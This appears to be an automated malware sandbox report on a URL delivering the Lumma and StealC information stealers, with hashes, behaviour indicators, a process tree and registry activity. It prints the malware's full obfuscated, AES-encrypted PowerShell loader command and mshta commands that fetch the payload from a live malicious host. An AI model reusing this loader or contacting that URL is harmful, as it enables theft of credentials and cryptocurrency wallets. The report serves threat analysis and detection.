





| URL: | https://zone02.b-cdn.net/tra4 |
| Full analysis: | https://app.any.run/tasks/271ad0dd-5661-4ca9-b03b-c721a914aa24 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | September 15, 2024, 10:43:07 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 28005D6417D8700ECA713AE0078C5C50 |
| SHA1: | 1E37848C697900749FFE84BBEE95AC9421D3FD6B |
| SHA256: | 3E5108BCD54F5BA3EA12E67CD752EEC027760508F498CC6C0B6FC49132CF813E |
| SSDEEP: | 3:N87gMERn:27gFRn |
MALICIOUS
LUMMA has been detected (SURICATA)
- chrome.exe (PID: 6188)
- svchost.exe (PID: 2256)
- mshta.exe (PID: 6344)
- powershell.exe (PID: 736)
- mshta.exe (PID: 1688)
Run PowerShell with an invisible window
- powershell.exe (PID: 736)
- powershell.exe (PID: 5888)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 6344)
- mshta.exe (PID: 1688)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5888)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5888)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5888)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 736)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5888)
StealC has been detected
- BitLockerToGo.exe (PID: 892)
- BitLockerToGo.exe (PID: 3176)
STEALC has been detected (SURICATA)
- BitLockerToGo.exe (PID: 892)
- BitLockerToGo.exe (PID: 3176)
Stealers network behavior
- BitLockerToGo.exe (PID: 892)
- BitLockerToGo.exe (PID: 3176)
Connects to the CnC server
- BitLockerToGo.exe (PID: 892)
- BitLockerToGo.exe (PID: 3176)
STEALC has been detected (YARA)
- Disk Analyzer.exe (PID: 6720)
SUSPICIOUS
Contacting a server suspected of hosting an CnC
- chrome.exe (PID: 6188)
- svchost.exe (PID: 2256)
- mshta.exe (PID: 6344)
- powershell.exe (PID: 736)
- mshta.exe (PID: 1688)
- BitLockerToGo.exe (PID: 892)
- BitLockerToGo.exe (PID: 3176)
Executable content was dropped or overwritten
- mshta.exe (PID: 6344)
- powershell.exe (PID: 736)
Cryptography encrypted command line is found
- powershell.exe (PID: 736)
- powershell.exe (PID: 5888)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 6344)
- mshta.exe (PID: 1688)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 6344)
- mshta.exe (PID: 1688)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 6344)
- mshta.exe (PID: 1688)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5888)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5888)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5888)
There is functionality for communication over UDP network (YARA)
- Disk Analyzer.exe (PID: 2096)
- Disk Analyzer.exe (PID: 6720)
Windows Defender mutex has been found
- BitLockerToGo.exe (PID: 892)
- BitLockerToGo.exe (PID: 3176)
Reads security settings of Internet Explorer
- BitLockerToGo.exe (PID: 892)
- BitLockerToGo.exe (PID: 3176)
Connects to the server without a host name
- BitLockerToGo.exe (PID: 892)
- BitLockerToGo.exe (PID: 3176)
INFO
Application launched itself
- chrome.exe (PID: 2816)
Executable content was dropped or overwritten
- chrome.exe (PID: 2816)
Manual execution by a user
- powershell.exe (PID: 4708)
Reads Internet Explorer settings
- mshta.exe (PID: 6344)
- mshta.exe (PID: 1104)
- mshta.exe (PID: 1688)
Checks proxy server information
- mshta.exe (PID: 6344)
- mshta.exe (PID: 1104)
- powershell.exe (PID: 736)
- mshta.exe (PID: 1688)
- BitLockerToGo.exe (PID: 892)
- BitLockerToGo.exe (PID: 3176)
The process uses the downloaded file
- powershell.exe (PID: 4708)
- mshta.exe (PID: 6344)
- powershell.exe (PID: 736)
- mshta.exe (PID: 1688)
- powershell.exe (PID: 5888)
Checks current location (POWERSHELL)
- powershell.exe (PID: 4708)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5888)
Gets data length (POWERSHELL)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5888)
Disables trace logs
- powershell.exe (PID: 736)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 736)
- powershell.exe (PID: 5888)
Checks supported languages
- Disk Analyzer.exe (PID: 2096)
- BitLockerToGo.exe (PID: 892)
- Disk Analyzer.exe (PID: 6720)
- BitLockerToGo.exe (PID: 3176)
The executable file from the user directory is run by the Powershell process
- Disk Analyzer.exe (PID: 2096)
- Disk Analyzer.exe (PID: 6720)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5888)
Reads the computer name
- BitLockerToGo.exe (PID: 892)
- BitLockerToGo.exe (PID: 3176)
Creates files or folders in the user directory
- BitLockerToGo.exe (PID: 892)
- BitLockerToGo.exe (PID: 3176)
Reads the software policy settings
- slui.exe (PID: 1060)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
158
Monitored processes
28
Malicious processes
11
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 448 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5032 --field-trial-handle=1900,i,4604587188433374766,7647576789032891803,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 736 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function dlvUb($OIQRfr){return -split ($OIQRfr -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$PGORCw = dlvUb('5EDAB274E30FCCA1848AC65885444063823742A9EDE1D8A787DA03C8CC004B001078127CBB04D41D0F71FEFF43C1142D468136989FA3D9B05D77031981292EC3B8056D4E5133386A2C3F1C5995A33210250C70125239F2BAA73FDEB37663B7B4F1D9ADFD89FEE26CC19DE15D4E8483EB7690439C6544FE8DF14AB9AFE949546924E414F65974F154C917B5D6AF6D5ACB95C27B39626ECB3F214C93E616D253FD8A5DB453EDDA1DBEC56BF9AC96C9E16B1B092026774B2CE7C92E1FDE1CC64816B903F56A3B344DEB14FEE0BC28CC5DF896EFDCC0F86B6DFAB435B91B25E0C611FD769E75E2A45DAA20A7F46EE69C7AD8F0248D7A0E6131243946B3F32C6C8DF93C7948C75DFE050B35C56A185CB662A77A211F3FD19ED6D9E5EC9ABB6E30F7C186EA014470B906F17F45D07DFE322617B1E665BFE5B8801AF7B0900CB46B2B9FF7DF2B95B823985EB18356BFA1689633A5C0907593C139B80261B4ED7ADCA0659101FB4DDCEEB2B809EECD4C81D53768D1181FAF35677BC305428760B45143BCAB03BAF58D152F7B40AF834770F3F1B9678503B780D5151283B29E37F918DA265C757BC88EC34E967E51B432D65CCAD1789009CDF54DF4BEAED32DE198EED75CDE09F1813AC5217DB9F6291D572D338AFD9C02F7D77BF6783E6768078B5F31901E9F89F12561BB1667E18F8DE369AA6016A96A4BFA5C10791FC2EAC761FF184FF9F706AF78E167FF5C2262CE5EBCBDB409003FD06FC59FF4182E0CE04A1F1000CD4C8B569A3C07F1C91EE2CCD292EB9CDFEC1289D3E9DF27445837E59C64934C94F511D7FED5073D9FC878CD176F538F70217EA2E5A70105CD39AA384A1F84B276369004BEA01221F6D6855EA50E6F2528B32B2650F44C8919074E8282301BBB2E6119606A06A2B2386184CBC5AAC5A057F628D79D37A8D3D19C2222ED6CA4E08A418E9738DDF2711A7A3CC95364315C6DC72835F48D1BEF129869AFF9A65AECFF35324A02DF7AB9DFB3CC80D8F8D5608178AF170638F2D8E4E67BDC335C6761058156151A9DA802E2A4B215469124D5F1D974F5ABE650E84410BC50232B386D380A0A2E1BC584F0C38901E33E4E75380A9B020ED8619227D62D616C9393F03FB7DF4CD5669FFC99614D9025E5C92C57C190A167F3CE605228F68DE91DA6EEB703F2175A4FE75E5E0DDF19577381687FBC868BE3A148F831A1EF0293958B40DB25FBFDB1FF5C9340EEB2F3F06D7904530B8625796BCD268D929672727E4F332947890070CD4047D153904C858D97B9280CA28F5FBB1CCA6F0862C4F31F89F822');$DRhCX = [System.Security.Cryptography.Aes]::Create();$DRhCX.Key = dlvUb('4D4F6D4E4C5343577347625656724B6F');$DRhCX.IV = New-Object byte[] 16;$nlRgtQga = $DRhCX.CreateDecryptor();$SILmKbQdn = $nlRgtQga.TransformFinalBlock($PGORCw, 0, $PGORCw.Length);$AsrMRTFan = [System.Text.Encoding]::Utf8.GetString($SILmKbQdn);$nlRgtQga.Dispose();& $AsrMRTFan.Substring(0,3) $AsrMRTFan.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 892 | "C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe" | C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe | Disk Analyzer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BitLocker To Go Reader Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1060 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1104 | "C:\WINDOWS\system32\mshta.exe" https://https://zone02.b-cdn.net/tra4 | C:\Windows\System32\mshta.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1688 | "C:\WINDOWS\system32\mshta.exe" https://zone02.b-cdn.net/tra4 | C:\Windows\System32\mshta.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2028 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2096 | "C:\Users\admin\AppData\Local\Temp\Disk Analyzer.exe" | C:\Users\admin\AppData\Local\Temp\Disk Analyzer.exe | powershell.exe | ||||||||||||
User: admin Company: SysTweak Integrity Level: MEDIUM Description: Disk Analyzer Setup Exit code: 666 Version: 1.3.0.0 Modules
| |||||||||||||||
| 2256 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2816 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "https://zone02.b-cdn.net/tra4" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
26 546
Read events
26 493
Write events
47
Delete events
6
Modification events
| (PID) Process: | (2816) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2816) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2816) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2816) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (2816) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (1104) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (1104) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (1104) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6344) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6344) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
Executable files
7
Suspicious files
82
Text files
29
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2816 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
